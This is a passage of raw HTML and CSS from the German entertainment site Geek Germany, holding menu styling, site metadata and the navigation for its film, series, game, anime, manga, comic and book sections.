             .ubermenu .ubermenu-item.ubermenu-item-42718.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-42718:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-42718.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-42718:hover > .ubermenu-target { color:#b2b2b2; }
/* 42744 */  .ubermenu .ubermenu-item.ubermenu-item-42744 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-42744.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-42744:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-42744.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-42744:hover > .ubermenu-target { color:#c9c9c9; }
/* 42756 */  .ubermenu .ubermenu-item.ubermenu-item-42756 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-42756.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-42756:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-42756.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-42756:hover > .ubermenu-target { color:#c4c4c4; }
/* 42761 */  .ubermenu .ubermenu-item.ubermenu-item-42761 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-42761.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-42761:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-42761.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-42761:hover > .ubermenu-target { color:#c6c6c6; }
/* 42904 */  .ubermenu .ubermenu-item.ubermenu-item-42904 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-42904.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-42904:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-42904.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-42904:hover > .ubermenu-target { color:#c4c4c4; }
/* 2086 */   .ubermenu .ubermenu-item.ubermenu-item-2086.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-2086.ubermenu-current-menu-ancestor > .ubermenu-target { color:#dd3333; }
/* 43198 */  .ubermenu .ubermenu-item.ubermenu-item-43198 > .ubermenu-target { background:#0a0a0a; color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-43198.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-43198 > .ubermenu-target:hover, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-43198.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-43198 > .ubermenu-target:hover { background:#000000; }
             .ubermenu .ubermenu-item.ubermenu-item-43198.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-43198:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-43198.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-43198:hover > .ubermenu-target { color:#bfbfbf; }
/* 43548 */  .ubermenu .ubermenu-item.ubermenu-item-43548 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-43548.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-43548:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-43548.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-43548:hover > .ubermenu-target { color:#c6c6c6; }
/* 43818 */  .ubermenu .ubermenu-item.ubermenu-item-43818 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-43818.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-43818:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-43818.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-43818:hover > .ubermenu-target { color:#c1c1c1; }
/* 43823 */  .ubermenu .ubermenu-item.ubermenu-item-43823 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-43823.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-43823:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-43823.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-43823:hover > .ubermenu-target { color:#c9c9c9; }
/* 43824 */  .ubermenu .ubermenu-item.ubermenu-item-43824 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-43824.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-43824 > .ubermenu-target:hover, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-43824.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-43824 > .ubermenu-target:hover { background:#000000; }
             .ubermenu .ubermenu-item.ubermenu-item-43824.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-43824:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-43824.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-43824:hover > .ubermenu-target { color:#c9c9c9; }
/* 44804 */  .ubermenu .ubermenu-item.ubermenu-item-44804 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-44804.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-44804:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-44804.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-44804:hover > .ubermenu-target { color:#c4c4c4; }
/* 44888 */  .ubermenu .ubermenu-item.ubermenu-item-44888 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-44888.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-44888:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-44888.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-44888:hover > .ubermenu-target { color:#b2b2b2; }
/* 44906 */  .ubermenu .ubermenu-item.ubermenu-item-44906 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-44906.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-44906:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-44906.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-44906:hover > .ubermenu-target { color:#c9c9c9; }
/* 44907 */  .ubermenu .ubermenu-item.ubermenu-item-44907 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-44907.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-44907:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-44907.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-44907:hover > .ubermenu-target { color:#cecece; }
/* 46419 */  .ubermenu .ubermenu-item.ubermenu-item-46419 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-46419.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-46419:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-46419.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-46419:hover > .ubermenu-target { color:#bcbcbc; }
/* 46424 */  .ubermenu .ubermenu-item.ubermenu-item-46424 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-46424.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-46424 > .ubermenu-target:hover, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-46424.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-46424 > .ubermenu-target:hover { background:#000000; }
             .ubermenu .ubermenu-item.ubermenu-item-46424.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-46424:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-46424.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-46424:hover > .ubermenu-target { color:#c9c9c9; }
             .ubermenu .ubermenu-item.ubermenu-item-46424.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-46424.ubermenu-current-menu-ancestor > .ubermenu-target { background:#bababa; }
/* 46477 */  .ubermenu .ubermenu-item.ubermenu-item-46477 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-46477.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-46477:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-46477.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-46477:hover > .ubermenu-target { color:#b2b2b2; }

/* Icons */
.ubermenu .ubermenu-item-layout-icon_right > .ubermenu-target-title { margin-right: .6em; display: inline-block; }
.ubermenu .ubermenu-target.ubermenu-item-layout-icon_top, .ubermenu .ubermenu-target.ubermenu-item-layout-icon_bottom{ text-align:center; padding:20px; }
.ubermenu .ubermenu-target.ubermenu-item-layout-icon_top, .ubermenu .ubermenu-target.ubermenu-item-layout-icon_top > .ubermenu-target-text, .ubermenu .ubermenu-target.ubermenu-item-layout-icon_bottom > .ubermenu-target-text, .ubermenu .ubermenu-target.ubermenu-item-layout-icon_bottom > .ubermenu-icon{ text-align:center; display:block; margin-left:auto; margin-right:auto; }

/* Status: Loaded from Transient */

</style><meta name="follow.[base64]" content="QY8wGJTLJnJxeMwjWpAN"/><!-- Analytics by WP Statistics - https://wp-statistics.com -->
<link rel="pingback" href="https://www.geek-germany.de/xmlrpc.php"><link rel="icon" href="https://www.geek-germany.de/wp-content/uploads/2017/08/GG_Favicon_v2.png" sizes="32x32" />
<link rel="icon" href="https://www.geek-germany.de/wp-content/uploads/2017/08/GG_Favicon_v2.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.geek-germany.de/wp-content/uploads/2017/08/GG_Favicon_v2.png" />
<meta name="msapplication-TileImage" content="https://www.geek-germany.de/wp-content/uploads/2017/08/GG_Favicon_v2.png" />
		<style type="text/css" id="wp-custom-css">
			/*
Füge deinen eigenen CSS-Code nach diesem Kommentar hinter dem abschließenden Schrägstrich ein. 

Klicke auf das Hilfe-Symbol oben, um mehr zu erfahren.
*/

#wppb-login-wrap .login-username label, #wppb-login-wrap .login-password label {
	width: 100%;
}

#wppb-login-wrap .login-username input,
#wppb-login-wrap .login-password input{
	width: 100%;
}
.entry-content .alignleft {
    margin-right: 30px !important;
    margin-bottom: 10px !important;
}
.entry-content .aligncenter {
    margin: 0 auto !important;
}
.entry-content .alignright {
    margin-left: 30px !important;
    margin-bottom: 10px !important;
}

.ubermenu.ubermenu-main {
	background-color: #000;
}		</style>
		
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/plugins/wp-spamshield/js/jscripts.php'></script> 
</head>

<body class="post-template-default single single-post postid-38148 single-format-standard custom-background wp-embed-responsive cookies-not-set rttpg rttpg-7.7.15 radius-frontend rttpg-body-wrap rttpg-flaticon sfsi_actvite_theme_default  box-layout header_display_type_two elementor-default elementor-kit-39920">
<div id="page" class="hfeed site">
		<header id="masthead" class="site-header clearfix">
		<div id="header-text-nav-container" class="clearfix">
			
			<div id="wp-custom-header" class="wp-custom-header"><div class="header-image-wrap"><a href="https://www.geek-germany.de/" title="Geek Germany" rel="home"><img src="https://www.geek-germany.de/wp-content/uploads/2025/02/header_captainamerica.jpg" class="header-image" width="1200" height="176" alt="Geek Germany"></a></div></div>

			
			
											    
<!-- UberMenu [Configuration:main] [Theme Loc:primary] [Integration:api] -->
<button class="ubermenu-responsive-toggle ubermenu-responsive-toggle-main ubermenu-skin-black-white-2 ubermenu-loc-primary ubermenu-responsive-toggle-content-align-left ubermenu-responsive-toggle-align-full " tabindex="0" data-ubermenu-target="ubermenu-main-2-primary-2"   aria-label="Toggle Menu"><i class="fas fa-bars" ></i>Menü</button><nav id="ubermenu-main-2-primary-2" class="ubermenu ubermenu-nojs ubermenu-main ubermenu-menu-2 ubermenu-loc-primary ubermenu-responsive ubermenu-responsive-default ubermenu-mobile-modal ubermenu-responsive-collapse ubermenu-horizontal ubermenu-transition-shift ubermenu-trigger-hover ubermenu-skin-black-white-2 ubermenu-has-border ubermenu-bar-align-full ubermenu-items-align-left ubermenu-bound-inner ubermenu-disable-submenu-scroll ubermenu-sub-indicators ubermenu-retractors-responsive ubermenu-submenu-indicator-closes"><ul id="ubermenu-nav-main-2-primary" class="ubermenu-nav" data-title="Navigationsbar"><li id="menu-item-30725" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-30725 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-flyout" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/film-reviews/" tabindex="0"><i class="ubermenu-icon fas fa-film" ></i><span class="ubermenu-target-title ubermenu-target-text">Film</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-30725 ubermenu-submenu-type-flyout ubermenu-submenu-drop ubermenu-submenu-align-left_edge_item"  ><li id="menu-item-1837" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-1837 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/film-reviews/"><i class="ubermenu-icon far fa-play-circle" ></i><span class="ubermenu-target-title ubermenu-target-text">Reviews</span></a></li><li id="menu-item-1567" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-1567 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/film-features/"><i class="ubermenu-icon far fa-star" ></i><span class="ubermenu-target-title ubermenu-target-text">Features</span></a></li><li id="menu-item-30665" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-30665 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/kinostarts-deutschland/"><i class="ubermenu-icon fas fa-film" ></i><span class="ubermenu-target-title ubermenu-target-text">Kinostarts</span></a></li><li class="ubermenu-retractor ubermenu-retractor-mobile"><i class="fas fa-times"></i> Close</li></ul></li><li id="menu-item-210" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-category ubermenu-item-has-children ubermenu-item-210 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-flyout" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/category/serien/" tabindex="0"><i class="ubermenu-icon fas fa-desktop" ></i><span class="ubermenu-target-title ubermenu-target-text">Serie</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-210 ubermenu-submenu-type-flyout ubermenu-submenu-drop ubermenu-submenu-align-left_edge_item"  ><li id="menu-item-422" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-422 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/serien-reviews/"><i class="ubermenu-icon far fa-play-circle" ></i><span class="ubermenu-target-title ubermenu-target-text">Reviews</span></a></li><li id="menu-item-791" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-791 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/serien-features/"><i class="ubermenu-icon far fa-star" ></i><span class="ubermenu-target-title ubermenu-target-text">Features</span></a></li><li id="menu-item-35094" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-35094 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/tv-serien-episodenguide/"><i class="ubermenu-icon fas fa-tv" ></i><span class="ubermenu-target-title ubermenu-target-text">Episodenguide</span></a></li><li class="ubermenu-retractor ubermenu-retractor-mobile"><i class="fas fa-times"></i> Close</li></ul></li><li id="menu-item-46424" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-46424 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-flyout" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/games/" tabindex="0"><i class="ubermenu-icon fas fa-gamepad" ></i><span class="ubermenu-target-title ubermenu-target-text">Game</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-46424 ubermenu-submenu-type-flyout ubermenu-submenu-drop ubermenu-submenu-align-left_edge_item"  ><li id="menu-item-42761" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-42761 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/game-features/"><i class="ubermenu-icon far fa-star" ></i><span class="ubermenu-target-title ubermenu-target-text">Features</span></a></li><li id="menu-item-46419" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-46419 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/game-neuheiten/"><i class="ubermenu-icon fab fa-hotjar" ></i><span class="ubermenu-target-title ubermenu-target-text">Neue Games</span></a></li><li id="menu-item-423" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-423 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/game-reviews/"><i class="ubermenu-icon far fa-play-circle" ></i><span class="ubermenu-target-title ubermenu-target-text">Reviews</span></a></li><li id="menu-item-17211" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-17211 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/first-look-angespielt/"><i class="ubermenu-icon fas fa-search" ></i><span class="ubermenu-target-title ubermenu-target-text">First Look (Angespielt)</span></a></li><li class="ubermenu-retractor ubermenu-retractor-mobile"><i class="fas fa-times"></i> Close</li></ul></li><li id="menu-item-44906" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-44906 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-flyout" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/anime/" tabindex="0"><i class="ubermenu-icon fas fa-desktop" ></i><span class="ubermenu-target-title ubermenu-target-text">Anime</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-44906 ubermenu-submenu-type-flyout ubermenu-submenu-drop ubermenu-submenu-align-left_edge_item"  ><li id="menu-item-425" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-425 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/anime-reviews/"><i class="ubermenu-icon far fa-play-circle" ></i><span class="ubermenu-target-title ubermenu-target-text">Reviews</span></a></li><li id="menu-item-42904" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-42904 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/anime-feature/"><i class="ubermenu-icon far fa-star" ></i><span class="ubermenu-target-title ubermenu-target-text">Anime Features</span></a></li><li id="menu-item-44888" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-44888 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/anime-episodenguide/"><i class="ubermenu-icon fas fa-desktop" ></i><span class="ubermenu-target-title ubermenu-target-text">Episodenguide</span></a></li><li id="menu-item-43548" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-43548 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/anime-film-festivals/"><i class="ubermenu-icon fas fa-theater-masks" ></i><span class="ubermenu-target-title ubermenu-target-text">Anime Film Festivals</span></a></li><li id="menu-item-44804" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-44804 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/anime-seasons/"><i class="ubermenu-icon fas fa-check-circle" ></i><span class="ubermenu-target-title ubermenu-target-text">Anime Seasons</span></a></li><li id="menu-item-2086" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-2086 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/die-besten-anime-openings-endings/"><i class="ubermenu-icon fas fa-music" ></i><span class="ubermenu-target-title ubermenu-target-text">Openings &#038; Endings</span></a></li><li class="ubermenu-retractor ubermenu-retractor-mobile"><i class="fas fa-times"></i> Close</li></ul></li><li id="menu-item-44907" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-44907 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-flyout" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="http://www.geek-germany.de/manga/" tabindex="0"><i class="ubermenu-icon fas fa-book" ></i><span class="ubermenu-target-title ubermenu-target-text">Manga</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-44907 ubermenu-submenu-type-flyout ubermenu-submenu-drop ubermenu-submenu-align-left_edge_item"  ><li id="menu-item-796" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-796 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/manga-first-looks-angelesene-titel/"><i class="ubermenu-icon fas fa-search-plus" ></i><span class="ubermenu-target-title ubermenu-target-text">First Look (Angelesen)</span></a></li><li id="menu-item-1499" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-1499 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/manga-reviews/"><i class="ubermenu-icon far fa-play-circle" ></i><span class="ubermenu-target-title ubermenu-target-text">Reviews</span></a></li><li id="menu-item-42744" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-42744 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/manga-features/"><i class="ubermenu-icon far fa-star" ></i><span class="ubermenu-target-title ubermenu-target-text">Features</span></a></li><li class="ubermenu-retractor ubermenu-retractor-mobile"><i class="fas fa-times"></i> Close</li></ul></li><li id="menu-item-46477" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-46477 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-flyout" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/comic/" tabindex="0"><i class="ubermenu-icon fas fa-book-open" ></i><span class="ubermenu-target-title ubermenu-target-text">Comic</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-46477 ubermenu-submenu-type-flyout ubermenu-submenu-drop ubermenu-submenu-align-left_edge_item"  ><li id="menu-item-1498" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-1498 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/comic-reviews/"><i class="ubermenu-icon far fa-play-circle" ></i><span class="ubermenu-target-title ubermenu-target-text">Reviews</span></a></li><li id="menu-item-42718" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-42718 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/comic-features/"><i class="ubermenu-icon far fa-star" ></i><span class="ubermenu-target-title ubermenu-target-text">Features</span></a></li><li class="ubermenu-retractor ubermenu-retractor-mobile"><i class="fas fa-times"></i> Close</li></ul></li><li id="menu-item-675" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-category ubermenu-item-has-children ubermenu-item-675 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-flyout" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/category/books/" tabindex="0"><i class="ubermenu-icon fas fa-book" ></i><span class="ubermenu-target-title ubermenu-target-text">Buch</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-675 ubermenu-submenu-type-flyout ubermenu-submenu-drop ubermenu-submenu-align-left_edge_item ubermenu-autoclear"  ><li id="menu-item-674" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-674 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/buch-reviews/"><i class="ubermenu-icon far fa-play-circle" ></i><span class="ubermenu-target-title ubermenu-target-text">Reviews</span></a></li><li id="menu-item-42756" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-42756 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/literatur-features/"><i class="ubermenu-icon far fa-star" ></i><span class="ubermenu-target-title ubermenu-target-text">Features</span></a></li><li class="ubermenu-retractor ubermenu-retractor-mobile"><i class="fas fa-times"></i> Close</li></ul></li><li id="menu-item-42905" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-42905 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-flyout" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default 